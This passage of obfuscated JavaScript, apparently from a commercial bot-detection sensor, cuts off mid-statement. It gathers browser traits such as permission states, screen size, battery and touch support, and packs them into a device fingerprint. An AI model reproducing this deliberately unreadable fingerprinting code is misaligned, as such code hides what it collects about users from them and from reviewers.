MVd=C[cY()[xX(kY)](Es,M6(hB),jm)][MX()[mY(dC)](k3,nv)][Ks()[Dv(CW)].apply(null,[FL,nS])]();if(K8(MVd[MX()[mY(hB)].apply(null,[M8,jB])],hB)){var lDd=rE()[Gr(nv)](kf,LC,zp,xT);for(var Vzz=hB;nP(Vzz,MVd[MX()[mY(hB)].apply(null,[M8,jB])]);Vzz++){lDd+=rE()[Gr(nv)].apply(null,[kf,Qq,KW,xT])[AV()[P3(vl)](WB,Vk,Ap,Xwd)](MVd[Vzz][MX()[mY(tI)](gp,JV)],cY()[xX(Jwd)](HB,bv,DNd))[tv(typeof AV()[P3(Fq)],'undefined')?AV()[P3(DI)](V3,jp,Kp,vZ):AV()[P3(vl)](WB,U4,hB,Xwd)](MVd[Vzz][AV()[P3(Gdd)](NC,W2,Fq,ntd)]);}BZd=MVd[MX()[mY(hB)].apply(null,[M8,jB])];tzz=End(TJd(lDd));}else{tzz=Ks()[Dv(Fq)].apply(null,[JM,JL]);}k5.pop();};var QHz=function(){k5.push(AM);try{var xwz=k5.length;var VDd=M6(M6(YU));dAz=mr(Lv()[xB(Ip)].apply(null,[PS,qp,Kl,nwd,Ob,RL]),C[tv(typeof cY()[xX(Wl)],'undefined')?cY()[xX(tJ)](xm,I0,F1):cY()[xX(kY)](Es,LP,cP)])&&w5(typeof C[cY()[xX(kY)](Es,xP,cP)][Lv()[xB(Ip)](PS,OY,Kl,nwd,YW,xq)],rE()[Gr(G4)](Ftd,lq,M6(M6(Fq)),xl))?C[cY()[xX(kY)].call(null,Es,hB,cP)][Lv()[xB(Ip)].apply(null,[PS,xP,Kl,nwd,M6(M6(hB)),PP])]:tT(Fq);}catch(Otz){k5.splice(AB(xwz,Fq),Infinity,AM);dAz=tT(lK[bv]);}k5.pop();};var TAz=function(){var OAz=[];k5.push(Uf);var fwz=[WL()[KC(Ip)](q4,U4,LC,vdd,Qq),AV()[P3(xT)](I0,Q6,pJ,s2),w5(typeof NW()[qS(d4)],'undefined')?NW()[qS(Kb)].apply(null,[Gl,qr,I5,gp]):NW()[qS(lq)](V7d,CRd,Rq,V4),w5(typeof MX()[mY(bC)],dq('',[][[]]))?MX()[mY(fI)].call(null,qzd,hS):MX()[mY(n1)].apply(null,[tgd,kZ]),Yf()[mW(HZ)](xT,HB,LP,RD),Ks()[Dv(H5)](CW,Vn),w5(typeof rE()[Gr(Pm)],dq([],[][[]]))?rE()[Gr(C3)](Qn,M6(Fq),xq,Uq):rE()[Gr(qr)](tgd,NM,wv,G1),rE()[Gr(W8)](wUd,xP,tJ,PS),w5(typeof AV()[P3(EL)],dq('',[][[]]))?AV()[P3(WQd)].apply(null,[SK,RL,Fq,SB]):AV()[P3(DI)](Lcd,IC,Ob,j1)];try{var djz=k5.length;var jAz=M6(wA);if(M6(C[tv(typeof AV()[P3(tJ)],'undefined')?AV()[P3(DI)](dcd,Es,wV,NS):AV()[P3(Q6)].call(null,vl,Wr,zp,bK)][AV()[P3(SK)].call(null,Pm,M6([]),M6(M6(Fq)),ptd)])){MAz=cY()[xX(hB)](vY,f3,Ss);k5.pop();return;}MAz=rE()[Gr(Fq)].call(null,FGd,fl,QS,Vm);var DHz=function Vjz(CVd,Vtz){k5.push(MC);var K9d;return K9d=C[tv(typeof AV()[P3(zp)],dq('',[][[]]))?AV()[P3(DI)].apply(null,[zS,sZ,l1,Qq]):AV()[P3(Q6)](vl,Fq,M6([]),KAd)][tv(typeof AV()[P3(IL)],dq('',[][[]]))?AV()[P3(DI)](ZRd,qp,ms,tjd):AV()[P3(SK)](Pm,WB,P0,Mhd)][MX()[mY(E3)].call(null,A5,Qq)](LK(Kc,[MX()[mY(W2)](jM,wm),CVd]))[tv(typeof AV()[P3(gL)],'undefined')?AV()[P3(DI)](dV,Lq,YW,zW):AV()[P3(U4)].call(null,xq,Ip,M6({}),sE)](function(zNz){k5.push(JI);switch(zNz[w5(typeof VK()[kI(W2)],dq([],[][[]]))?VK()[kI(px)](Q6,Sn,LP,kY):VK()[kI(gp)](xjd,nUd,Vk,Gzd)]){case cY()[xX(BZ)].apply(null,[I8,M6(hB),Tb]):OAz[Vtz]=Fq;break;case Yf()[mW(KE)](Nf,Qq,KE,Ps):OAz[Vtz]=nv;break;case AV()[P3(GW)](pJ,tC,Kp,VP):OAz[Vtz]=hB;break;default:OAz[Vtz]=kY;}k5.pop();})[cY()[xX(RL)](N4,LP,M3)](function(Dwz){k5.push(WD);OAz[Vtz]=w5(Dwz[tv(typeof TM()[Ql(vl)],dq([],[][[]]))?TM()[Ql(Fq)](Gdd,NZ,km,NC):TM()[Ql(Wr)](WB,Qq,Ywd,xq)][TM()[Ql(Yl)](QS,Qq,SW,Y8)](cY()[xX(Ul)](U4,M6(M6(hB)),jUd)),tT(Fq))?Wr:lq;k5.pop();}),k5.pop(),K9d;};var KAz=fwz[rE()[Gr(EV)].call(null,pQd,jZ,HZ,jp)](function(zjz,lQz){return DHz(zjz,lQz);});C[cY()[xX(QS)](Jwd,Lq,HR)][MX()[mY(I5)].call(null,Ntd,Rq)](KAz)[w5(typeof AV()[P3(hf)],'undefined')?AV()[P3(U4)](xq,A6,M6(M6(hB)),xJ):AV()[P3(DI)].call(null,qm,Kb,RL,tD)](function(){k5.push(Al);MAz=cY()[xX(UGd)].call(null,j8,nK,V2)[AV()[P3(vl)].apply(null,[WB,bv,M6({}),Owd])](OAz[tv(typeof cY()[xX(MK)],dq([],[][[]]))?cY()[xX(tJ)].call(null,sZ,n1,Qwd):cY()[xX(KE)](gp,U4,Rb)](hB,nv)[cY()[xX(Yl)](sI,M6(M6({})),bRd)](rE()[Gr(nv)](Ctd,pm,JV,xT)),Ks()[Dv(nv)].call(null,dI,dg))[AV()[P3(vl)](WB,M6(Fq),r3,Owd)](OAz[nv],Ks()[Dv(nv)].call(null,dI,dg))[AV()[P3(vl)](WB,MS,RL,Owd)](OAz[cY()[xX(KE)](gp,Wr,Rb)](lK[G4])[cY()[xX(Yl)](sI,kY,bRd)](rE()[Gr(nv)](Ctd,vB,Nf,xT)),w5(typeof AV()[P3(Ecd)],dq([],[][[]]))?AV()[P3(FZ)].call(null,r1,sI,sI,JY):AV()[P3(DI)](YHd,sZ,LC,nwd));k5.pop();});}catch(stz){k5.splice(AB(djz,Fq),Infinity,Uf);MAz=MX()[mY(Fq)](YX,Kp);}k5.pop();};var gAz=function(){k5.push(RNd);if(C[AV()[P3(Q6)].apply(null,[vl,PS,hf,XL])][w5(typeof MX()[mY(LP)],dq([],[][[]]))?MX()[mY(mS)].apply(null,[rP,xl]):MX()[mY(n1)].call(null,Mcd,OC)]){C[AV()[P3(Q6)].call(null,vl,LX,M6(M6([])),XL)][tv(typeof MX()[mY(qr)],dq('',[][[]]))?MX()[mY(n1)](C0,Gdd):MX()[mY(mS)](rP,xl)][cY()[xX(JD)].call(null,px,M6(M6([])),BL)]()[tv(typeof AV()[P3(ms)],dq([],[][[]]))?AV()[P3(DI)](dI,EV,jB,Szd):AV()[P3(U4)](xq,JM,Kp,KJ)](function(xtz){Hdz=xtz?Fq:hB;})[cY()[xX(RL)](N4,P0,qm)](function(UDd){Hdz=hB;});}k5.pop();};var VAz=function(){return lpd.apply(this,[Gc,arguments]);};var AQz=function(){k5.push(YW);if(M6(V9d)){try{var F9d=k5.length;var gwz=M6(wA);dxd=dq(dxd,cY()[xX(bv)](T0,U4,QNd));if(M6(M6(C[MX()[mY(gp)].apply(null,[nW,hf])][w5(typeof cY()[xX(WK)],dq('',[][[]]))?cY()[xX(EL)](hf,f3,SW):cY()[xX(tJ)](mf,KE,b0)]||C[MX()[mY(gp)].apply(null,[nW,hf])][Yf()[mW(QS)](PS,tJ,MS,OI)]))){dxd=dq(dxd,MX()[mY(j8)](Wjd,tm));LCd=C[tv(typeof MX()[mY(cL)],dq([],[][[]]))?MX()[mY(n1)].apply(null,[sV,MK]):MX()[mY(Qq)].call(null,mtd,qr)][MX()[mY(hS)](xGd,lT)](wFd(LCd,lK[LP]));}else{dxd=dq(dxd,TM()[Ql(Kp)](tm,Fq,s3,Cs));LCd=C[MX()[mY(Qq)].call(null,mtd,qr)][MX()[mY(hS)].call(null,xGd,lT)](wFd(LCd,lK[OY]));}}catch(GHz){k5.splice(AB(F9d,Fq),Infinity,YW);dxd=dq(dxd,tv(typeof WL()[KC(tJ)],dq([],[][[]]))?WL()[KC(IC)](Ehd,IC,vB,Zm,Vtd):WL()[KC(P0)].apply(null,[q4,fl,MS,Cp,Fq]));LCd=C[MX()[mY(Qq)](mtd,qr)][MX()[mY(hS)](xGd,lT)](wFd(LCd,lK[OY]));}V9d=M6(M6([]));}var qNz=p4();var kdz=rE()[Gr(nv)](Fdd,Q6,M6(M6(hB)),xT)[AV()[P3(vl)](WB,m6,jp,rtd)](rQd(qNz));var Pjz=wFd(C[cY()[xX(kY)](Es,M6(Fq),Qcd)].bmak[Ks()[Dv(FL)](Uq,l7d)],nv);var bNz=tT(Fq);var rzz=tT(Fq);var wDd=tT(Fq);var UAz=tT(lK[bv]);var BDd=tT(Fq);var cVd=tT(lK[bv]);var Qzz=tT(Fq);var mNz=tT(Fq);try{var Ndz=k5.length;var HGz=M6([]);mNz=C[MX()[mY(sI)](b0,A6)](mr(w5(typeof cY()[xX(fl)],dq('',[][[]]))?cY()[xX(j8)].call(null,qr,sI,j0):cY()[xX(tJ)](C8,M6(M6(Fq)),MM),C[cY()[xX(kY)](Es,I0,Qcd)])||K8(C[AV()[P3(Q6)].call(null,vl,vl,p2,dC)][AV()[P3(Ap)](Ol,C6,xP,MQd)],hB)||K8(C[AV()[P3(Q6)].apply(null,[vl,nK,qp,dC])][MX()[mY(Nf)].call(null,jM,FM)],hB));}catch(Ydz){k5.splice(AB(Ndz,Fq),Infinity,YW);mNz=tT(Fq);}try{var qAz=k5.length;var Czz=M6([]);bNz=C[cY()[xX(kY)].call(null,Es,A6,Qcd)][rE()[Gr(I0)].call(null,HAd,M6(M6({})),sZ,CY)]?C[cY()[xX(kY)](Es,sZ,Qcd)][rE()[Gr(I0)](HAd,xq,zp,CY)][AV()[P3(WY)](FD,M6({}),JM,Pq)]:tT(Fq);}catch(cwz){k5.splice(AB(qAz,Fq),Infinity,YW);bNz=tT(Fq);}try{var Nhz=k5.length;var wVd=M6(M6(YU));rzz=C[cY()[xX(kY)](Es,M6({}),Qcd)][rE()[Gr(I0)](HAd,Y8,G4,CY)]?C[cY()[xX(kY)](Es,M6(hB),Qcd)][w5(typeof rE()[Gr(hB)],dq('',[][[]]))?rE()[Gr(I0)](HAd,IC,M6(M6([])),CY):rE()[Gr(qr)](Sr,PP,n1,D0)][AV()[P3(wf)].apply(null,[QS,qp,Fq,Kjd])]:tT(Fq);}catch(XQz){k5.splice(AB(Nhz,Fq),Infinity,YW);rzz=tT(Fq);}try{var Sgz=k5.length;var ANz=M6([]);wDd=C[w5(typeof cY()[xX(tm)],dq([],[][[]]))?cY()[xX(kY)](Es,JV,Qcd):cY()[xX(tJ)](fD,M6(M6(hB)),M7d)][rE()[Gr(I0)](HAd,IC,G4,CY)]?C[cY()[xX(kY)](Es,A6,Qcd)][rE()[Gr(I0)].apply(null,[HAd,M6({}),nK,CY])][WL()[KC(sZ)](bGd,f3,F4,IAd,kY)]:tT(lK[bv]);}catch(UQz){k5.splice(AB(Sgz,Fq),Infinity,YW);wDd=tT(Fq);}try{var OGz=k5.length;var N7z=M6(M6(YU));UAz=C[cY()[xX(kY)].call(null,Es,Q6,Qcd)][rE()[Gr(I0)](HAd,lq,dI,CY)]?C[tv(typeof cY()[xX(Qq)],'undefined')?cY()[xX(tJ)](WV,G4,mAd):cY()[xX(kY)](Es,Es,Qcd)][rE()[Gr(I0)](HAd,lT,ms,CY)][cY()[xX(nwd)].apply(null,[W8,kY,PC])]:tT(Fq);}catch(YZd){k5.splice(AB(OGz,Fq),Infinity,YW);UAz=tT(Fq);}try{var FVd=k5.length;var tdz=M6(M6(YU));BDd=C[cY()[xX(kY)](Es,Y8,Qcd)][w5(typeof rE()[Gr(j1)],'undefined')?rE()[Gr(wf)](k1,zp,LC,JV):rE()[Gr(qr)](XNd,M6(Fq),Nf,v3)]||(C[MX()[mY(gp)].apply(null,[nW,hf])][Ks()[Dv(tI)](nK,ZZ)]&&mr(tv(typeof Lv()[xB(bv)],dq([],[][[]]))?Lv()[xB(nv)].apply(null,[ED,sI,jx,t8,PS,M6(M6(Fq))]):Lv()[xB(sZ)].apply(null,[G4,F4,Jwd,GL,Ob,Uq]),C[MX()[mY(gp)](nW,hf)][Ks()[Dv(tI)](nK,ZZ)])?C[MX()[mY(gp)].call(null,nW,hf)][w5(typeof Ks()[Dv(Nf)],dq([],[][[]]))?Ks()[Dv(tI)](nK,ZZ):Ks()[Dv(Wr)](mD,QE)][Lv()[xB(sZ)].call(null,G4,Nf,Jwd,GL,Yl,Rq)]:C[MX()[mY(gp)].apply(null,[nW,hf])][MX()[mY(d8)](hS,Ob)]&&mr(Lv()[xB(sZ)].apply(null,[G4,IC,Jwd,GL,M6(M6({})),M6(Fq)]),C[tv(typeof MX()[mY(hB)],dq([],[][[]]))?MX()[mY(n1)].apply(null,[hUd,Pcd]):MX()[mY(gp)](nW,hf)][w5(typeof MX()[mY(gL)],dq([],[][[]]))?MX()[mY(d8)](hS,Ob):MX()[mY(n1)].apply(null,[Ip,VS])])?C[MX()[mY(gp)](nW,hf)][MX()[mY(d8)].apply(null,[hS,Ob])][Lv()[xB(sZ)].apply(null,[G4,vB,Jwd,GL,lS,jZ])]:tT(Fq));}catch(pwz){k5.splice(AB(FVd,Fq),Infinity,YW);BDd=tT(Fq);}try{var VHz=k5.length;var Lzz=M6(wA);cVd=C[cY()[xX(kY)].call(null,Es,n1,Qcd)][w5(typeof MX()[mY(LX)],dq('',[][[]]))?MX()[mY(CW)](sGd,N4):MX()[mY(n1)](Rl,r3)]||(C[MX()[mY(gp)](nW,hf)][Ks()[Dv(tI)](nK,ZZ)]&&mr(MX()[mY(H5)].call(null,bC,W8),C[tv(typeof MX()[mY(EV)],dq('',[][[]]))?MX()[mY(n1)](M7d,NRd):MX()[mY(gp)].call(null,nW,hf)][Ks()[Dv(tI)](nK,ZZ)])?C[MX()[mY(gp)](nW,hf)][Ks()[Dv(tI)](nK,ZZ)][tv(typeof MX()[mY(tI)],dq([],[][[]]))?MX()[mY(n1)](m3,p2):MX()[mY(H5)].call(null,bC,W8)]:C[MX()[mY(gp)].call(null,nW,hf)][MX()[mY(d8)](hS,Ob)]&&mr(MX()[mY(H5)](bC,W8),C[MX()[mY(gp)].call(null,nW,hf)][MX()[mY(d8)](hS,Ob)])?C[tv(typeof MX()[mY(WK)],dq([],[][[]]))?MX()[mY(n1)].call(null,D4,LP):MX()[mY(gp)].apply(null,[nW,hf])][MX()[mY(d8)](hS,Ob)][MX()[mY(H5)].apply(null,[bC,W8])]:tT(Uw[MX()[mY(d4)].call(null,OZ,F4)]()));}catch(m7z){k5.splice(AB(VHz,Fq),Infinity,YW);cVd=tT(lK[bv]);}try{var gNz=k5.length;var Uwz=M6({});Qzz=mr(Yf()[mW(I0)].call(null,Om,dI,qp,Tgd),C[cY()[xX(kY)](Es,KW,Qcd)])&&w5(typeof C[cY()[xX(kY)].call(null,Es,NM,Qcd)][Yf()[mW(I0)].call(null,Om,dI,MS,Tgd)],rE()[Gr(G4)](WQd,IC,M6(M6(hB)),xl))?C[cY()[xX(kY)].apply(null,[Es,Kb,Qcd])][Yf()[mW(I0)](Om,dI,QS,Tgd)]:tT(Fq);}catch(jwz){k5.splice(AB(gNz,Fq),Infinity,YW);Qzz=tT(Fq);}B7z=C[rE()[Gr(kY)].apply(null,[Iq,dS,NM,gp])](wFd(C[cY()[xX(kY)].call(null,Es,xl,Qcd)].bmak[Ks()[Dv(FL)].call(null,Uq,l7d)],XX(Zzz,Zzz)),dI);kzz=C[tv(typeof rE()[Gr(NM)],'undefined')?rE()[Gr(qr)].call(null,sV,P0,Rq,wK):rE()[Gr(kY)].call(null,Iq,jp,nK,gp)](wFd(B7z,sI),dI);var IVd=C[MX()[mY(Qq)].call(null,mtd,qr)][rE()[Gr(KE)].apply(null,[MJ,Ip,M6(M6([])),p2])]();var SVd=C[rE()[Gr(kY)](Iq,Uq,M6(hB),gp)](wFd(XX(IVd,Wx),nv),dI);var dwz=rE()[Gr(nv)].call(null,Fdd,Yl,M6(Fq),xT)[AV()[P3(vl)](WB,M6(hB),Nb,rtd)](IVd);dwz=dq(dwz[cY()[xX(KE)](gp,IC,lZ)](hB,tJ),SVd);gAz();var Ywz=Egz();var w7z=k1d(Ywz,Uw[Ks()[Dv(bC)].call(null,Ip,N7d)]());var p9d=w7z[hB];var H7z=w7z[lK[bv]];var Kjz=w7z[nv];var fgz=w7z[lq];var l7z=C[cY()[xX(kY)].call(null,Es,vl,Qcd)][rE()[Gr(XAd)].apply(null,[nZ,sZ,M6(M6([])),r1])]?lK[bv]:hB;var IZd=C[cY()[xX(kY)](Es,M6([]),Qcd)][w5(typeof AV()[P3(QL)],dq('',[][[]]))?AV()[P3(qp)](f3,M6(M6(hB)),qr,R4):AV()[P3(DI)](JRd,M6(Fq),U4,Mm)]?Fq:hB;var nwz=C[cY()[xX(kY)](Es,M6(M6(Fq)),Qcd)][rE()[Gr(QL)](CQd,HZ,OY,dI)]?Fq:hB;var hzz=[LK(Kc,[tv(typeof Ks()[Dv(OY)],'undefined')?Ks()[Dv(Wr)].call(null,Ddd,II):Ks()[Dv(p2)](E3,FL),qNz]),LK(Kc,[cY()[xX(EZ)](Rq,Gq,SM),xb(sg,[])]),LK(Kc,[WL()[KC(jZ)].apply(null,[hS,dS,Kb,Zcd,lq]),p9d]),LK(Kc,[MX()[mY(GX)](E6,LC),H7z]),LK(Kc,[MX()[mY(I8)].call(null,V0,Pl),Kjz]),LK(Kc,[Ks()[Dv(xT)](I5,Xtd),fgz]),LK(Kc,[rE()[Gr(IL)](Bhd,M6(M6({})),Fq,KE),l7z]),LK(Kc,[TM()[Ql(P0)](tm,lq,IAd,F4),IZd]),LK(Kc,[w5(typeof MX()[mY(CW)],'undefined')?MX()[mY(T4)](YHd,gM):MX()[mY(n1)](jB,MHd),nwz]),LK(Kc,[AV()[P3(XAd)](Wr,gp,MS,nk),B7z]),LK(Kc,[MX()[mY(Gdd)].call(null,Mcd,Y8),Bdz]),LK(Kc,[rE()[Gr(gK)](wHd,lS,vB,Nb),bNz]),LK(Kc,[MX()[mY(xT)](zX,KW),rzz]),LK(Kc,[MX()[mY(WQd)](QZ,NL),wDd]),LK(Kc,[rE()[Gr(Wl)](dZ,zp,CY,cL),UAz]),LK(Kc,[w5(typeof NW()[qS(P0)],dq([],[][[]]))?NW()[qS(vB)].call(null,IAd,X0,Ap,lq):NW()[qS(lq)].apply(null,[J3,bZ,OY,W2]),cVd]),LK(Kc,[Lv()[xB(jZ)](lq,lS,IAd,wV,M6({}),lq),BDd]),LK(Kc,[rE()[Gr(Im)].call(null,DE,NM,M6(M6([])),I8),Qzz]),LK(Kc,[Lv()[xB(Kp)](lq,Cs,OI,CV,LX,Qq),bld()]),LK(Kc,[w5(typeof Ks()[Dv(r3)],dq('',[][[]]))?Ks()[Dv(WQd)](U4,JW):Ks()[Dv(Wr)].apply(null,[Thd,VHd]),kdz]),LK(Kc,[MX()[mY(SK)](bAd,HB),dwz]),LK(Kc,[MX()[mY(FZ)](Etd,CW),Pjz]),LK(Kc,[cY()[xX(Zcd)](Em,CY,fV),Hdz])];var QNz=DN(hzz,LCd);var RZd;return k5.pop(),RZd=QNz,RZd;};var Egz=function(){return lpd.apply(this,[jj,arguments]);};var Gjz=function(){k5.push(IS);var VNz;return VNz=[LK(Kc,[MX()[mY(gK)](p3,FL),rE()[Gr(nv)](tS,M6(M6(hB)),Uq,xT)]),LK(Kc,[TM()[Ql(d4)].call(null,Wr,lq,l7d,dI),dAz?dAz[MX()[mY(xl)].call(null,tY,Nb)]():rE()[Gr(nv)].call(null,tS,LP,tJ,xT)]),LK(Kc,[w5(typeof AV()[P3(nK)],'undefined')?AV()[P3(vY)](tJ,m1,d4,YP):AV()[P3(DI)](MI,pm,Es,Cwd),tzz||rE()[Gr(nv)](tS,bv,pJ,xT)])],k5.pop(),VNz;};var NZd=function(){k5.push(SRd);if(rhz&&M6(rhz[Lv()[xB(vl)].call(null,n1,W2,FRd,I8,XV,vB)])){rhz=C[Ks()[Dv(gp)](NC,rB)][cY()[xX(W2)](vB,r3,nI)](rhz,qsd(),LK(Kc,[Lv()[xB(vl)](n1,P0,FRd,I8,OY,M6({})),M6(M6([]))]));}k5.pop();};var MQz=function(){L4d=M6(M6({}));var rgz=A9();k5.push(SGd);MNz=C[Ks()[Dv(ms)].apply(null,[GX,UX])](function(){qhz=CJd();k5.push(Y0);ktz=xb(ZN,[]);ggz=ZTd();Kgz=C[w5(typeof Ks()[Dv(Pl)],dq('',[][[]]))?Ks()[Dv(ms)](GX,Sp):Ks()[Dv(Wr)](m9,sp)](function pZd(){k5.push(TV);var M9d;return M9d=Mpd()[NW()[qS(qr)].apply(null,[lL,JL,PS,kY])](function Zjz(w4d){k5.push(ENd);while(Fq)switch(w4d[rE()[Gr(Uq)](q2,OY,pJ,JM)]=w4d[MX()[mY(LX)](Wb,fl)]){case hB:NDd=mV(pg,[]);Cgz=xb(dG,[]);gHz=rE()[Gr(nv)].apply(null,[gD,M6(M6(hB)),xq,xT])[AV()[P3(vl)](WB,xl,OY,gI)](SUd(),AV()[P3(Es)].apply(null,[Z1,Qq,jZ,Ccd]))[AV()[P3(vl)].apply(null,[WB,r3,QS,gI])](BZd);Mwz=jEd();Pgz=mV(HN,[]);Ytz=F6d();wZd=fnd();mjz=mqd();w4d[MX()[mY(LX)].call(null,Wb,fl)]=dI;{var Qdz;return Qdz=Mpd()[rE()[Gr(dS)](Ll,Nf,M6(M6([])),Em)](Ard()),k5.pop(),Qdz;}case dI:Y9d=w4d[WL()[KC(Wr)].apply(null,[gAd,KW,M6(M6([])),r8,Wr])];O9d=C[Ks()[Dv(ms)](GX,pW)](function(){G9d=xb(Zc,[]);dzz=L5d();k5.push(RM);c7z=mV(Tz,[]);Szz=xb(wj,[]);z9d=C[Ks()[Dv(ms)](GX,Rjd)](function WNz(){var rwz;var RHz;k5.push(KNd);return RHz=Mpd()[NW()[qS(qr)].call(null,E6,JL,I0,kY)](function Mhz(twz){k5.push(w0);while(Fq)switch(twz[rE()[Gr(Uq)].apply(null,[T6,hB,MS,JM])]=twz[MX()[mY(LX)].call(null,Gn,fl)]){case hB:if(pgz){twz[MX()[mY(LX)].apply(null,[Gn,fl])]=lq;break;}twz[MX()[mY(LX)](Gn,fl)]=lq;{var GAz;return GAz=Mpd()[rE()[Gr(dS)].apply(null,[Cjd,IC,M6(M6(hB)),Em])](xWd()),k5.pop(),GAz;}case lq:rwz=A9();FAz=AB(rwz,rgz);if(tKd){v3d=dI;ACd(M6([]));}n9d=M6(wA);case lK[MS]:case Yf()[mW(PS)](BQd,lq,gp,rRd):{var D9d;return D9d=twz[w5(typeof TM()[Ql(fJ)],'undefined')?TM()[Ql(G4)](tC,Wr,M4,pm):TM()[Ql(Fq)].call(null,N1,Pjd,Jdd,LC)](),k5.pop(),D9d;}}k5.pop();},null,null,null,C[cY()[xX(QS)](Jwd,EV,XT)]),k5.pop(),RHz;},hB);k5.pop();n9d=M6(M6({}));Bwz=M6([]);},lK[Fq]);Bwz=M6(M6([]));ghz=M6(M6(YU));case A6:case Yf()[mW(PS)].apply(null,[BQd,lq,EV,Mgd]):{var ZNz;return ZNz=w4d[TM()[Ql(G4)](tC,Wr,r8,OY)](),k5.pop(),ZNz;}}k5.pop();},null,null,null,C[tv(typeof cY()[xX(nK)],dq('',[][[]]))?cY()[xX(tJ)].apply(null,[IAd,NM,LC]):cY()[xX(QS)](Jwd,vB,YUd)]),k5.pop(),M9d;},hB);k5.pop();ghz=M6(YU);bDd=M6(wA);},Uw[TM()[Ql(dI)].apply(null,[zp,lq,OC,nK])]());k5.pop();bDd=M6(M6(wA));};var tHz=function(){var dtz=UTd();var Tzz=dtz[hB];k5.push(I4);var vQz=dtz[lK[bv]];if(M6(YLd)&&K8(Tzz,tT(Fq))){BGz();YLd=M6(M6(wA));}if(tv(vQz,tT(Uw[MX()[mY(d4)](ntd,F4)]()))||nP(T7z,vQz)||jhz){jhz=M6([]);var YGz;return k5.pop(),YGz=M6(M6([])),YGz;}var Yzz;return k5.pop(),Yzz=M6(M6(YU)),Yzz;};var lld=function(g7z,Bhz){k5.push(TW);var O4d=K8(arguments[MX()[mY(hB)](nr,jB)],nv)&&w5(arguments[lK[P0]],undefined)?arguments[lK[P0]]:M6([]);T7z++;YLd=M6(M6(YU));nMd();if(tv(Bhz,M6(YU))){bId[Lv()[xB(W2)](HB,ms,Al,Qq,M6([]),vl)]=M6([]);var XDd=M6([]);var Bjz=g7z[tv(typeof Yf()[mW(tJ)],dq([],[][[]]))?Yf()[mW(DI)].apply(null,[nM,ONd,Q6,p1]):Yf()[mW(Kb)](p1,DI,PP,wNd)];var NAz=g7z[MX()[mY(Wl)].call(null,rb,FD)];var t7z;if(w5(NAz,undefined)&&K8(NAz[MX()[mY(hB)](nr,jB)],hB)){try{var k9d=k5.length;var g4d=M6({});t7z=C[VK()[kI(A6)].call(null,gp,lW,fJ,Wr)][AV()[P3(p2)].apply(null,[Ip,jZ,M6(M6(Fq)),vn])](NAz);}catch(cAz){k5.splice(AB(k9d,Fq),Infinity,TW);}}if(w5(Bjz,undefined)&&tv(Bjz,fRd)&&w5(t7z,undefined)&&t7z[Yf()[mW(XV)](d4,Qq,xP,wNd)]&&tv(t7z[Yf()[mW(XV)](d4,Qq,DI,wNd)],M6(YU))){XDd=M6(M6({}));bId[rE()[Gr(Es)](XW,d4,M6(Fq),FL)]=hB;var Stz=hKd(s6(SXd));var qjz=C[w5(typeof rE()[Gr(kY)],dq('',[][[]]))?rE()[Gr(kY)](Fr,gp,jZ,gp):rE()[Gr(qr)](wgd,PS,qr,nL)](wFd(A9(),Wx),dI);bId[cY()[xX(hf)].call(null,j1,qr,OC)]=qjz;if(w5(Stz,undefined)&&M6(C[AV()[P3(F4)].call(null,LP,Lq,I0,Fr)](Stz))&&K8(Stz,hB)){if(K8(qjz,hB)&&K8(Stz,qjz)){bId[Ks()[Dv(Q6)](fJ,wY)]=C[cY()[xX(kY)](Es,Ip,Bq)][Ks()[Dv(ms)](GX,nzd)](function(){fmd();},XX(AB(Stz,qjz),Wx));}else{bId[tv(typeof Ks()[Dv(vl)],'undefined')?Ks()[Dv(Wr)](UI,WNd):Ks()[Dv(Q6)].apply(null,[fJ,wY])]=C[cY()[xX(kY)].call(null,Es,Nb,Bq)][Ks()[Dv(ms)](GX,nzd)](function(){fmd();},XX(Kmd,Wx));}}else{bId[Ks()[Dv(Q6)].call(null,fJ,wY)]=C[cY()[xX(kY)].call(null,Es,DL,Bq)][Ks()[Dv(ms)](GX,nzd)](function(){fmd();},XX(Kmd,Wx));}}if(tv(XDd,M6(wA))){bId[rE()[Gr(Es)](XW,wv,M6([]),FL)]++;if(nP(bId[w5(typeof rE()[Gr(PS)],dq([],[][[]]))?rE()[Gr(Es)](XW,M6(M6({})),kY,FL):rE()[Gr(qr)](KS,vZ,I5,HQd)],lq)){bId[Ks()[Dv(Q6)](fJ,wY)]=C[cY()[xX(kY)](Es,M6(M6({})),Bq)][tv(typeof Ks()[Dv(Pm)],'undefined')?Ks()[Dv(Wr)](pL,SD):Ks()[Dv(ms)].apply(null,[GX,nzd])](function(){fmd();},Wx);}else{bId[Ks()[Dv(Q6)](fJ,wY)]=C[cY()[xX(kY)](Es,Ap,Bq)][Ks()[Dv(ms)](GX,nzd)](function(){fmd();},Uw[AV()[P3(f9)](wm,MS,Kb,Xq)]());bId[AV()[P3(Ob)](EL,Cs,hf,dY)]=M6(YU);bId[rE()[Gr(Es)].apply(null,[XW,NC,I0,FL])]=hB;}}}else if(O4d){SKd(g7z,O4d);}k5.pop();};var ACd=function(Whz){k5.push(gM);var EGz=K8(arguments[MX()[mY(hB)](J9,jB)],Fq)&&w5(arguments[Fq],undefined)?arguments[Fq]:M6({});var sQz=K8(arguments[MX()[mY(hB)](J9,jB)],nv)&&w5(arguments[nv],undefined)?arguments[nv]:M6({});var Sjz=K8(arguments[MX()[mY(hB)].apply(null,[J9,jB])],lq)&&w5(arguments[lq],undefined)?arguments[lq]:M6({});var k7z=K8(arguments[tv(typeof MX()[mY(pm)],dq('',[][[]]))?MX()[mY(n1)].apply(null,[hC,EI]):MX()[mY(hB)](J9,jB)],Uw[Ks()[Dv(bC)].call(null,Ip,JI)]())&&w5(arguments[Wr],undefined)?arguments[Wr]:M6([]);var DNz=M6(M6(YU));var ODd=gZd&&CGz(EGz,sQz,Sjz,k7z);var zGz=M6(ODd)&&qVd(Whz);var xjz=tHz();if(k7z&&M6(ODd)){k5.pop();return;}if(ODd){hGz();wpd();CAz=dq(CAz,Fq);DNz=M6(YU);RNz--;Wwz--;}else if(w5(Whz,undefined)&&tv(Whz,M6(M6(wA)))){if(zGz){hGz();wpd();CAz=dq(CAz,Fq);DNz=M6(M6({}));}}else if(zGz||xjz){hGz();wpd();CAz=dq(CAz,Uw[MX()[mY(d4)](Fwd,F4)]());DNz=M6(M6({}));}k5.pop();if(J7z){if(M6(DNz)){hGz();wpd();}}};var qVd=function(cDd){var XGz=tT(lK[bv]);k5.push(N7d);var SZd=tT(Fq);var Pwz=M6({});if(Y7z){try{var Xgz=k5.length;var 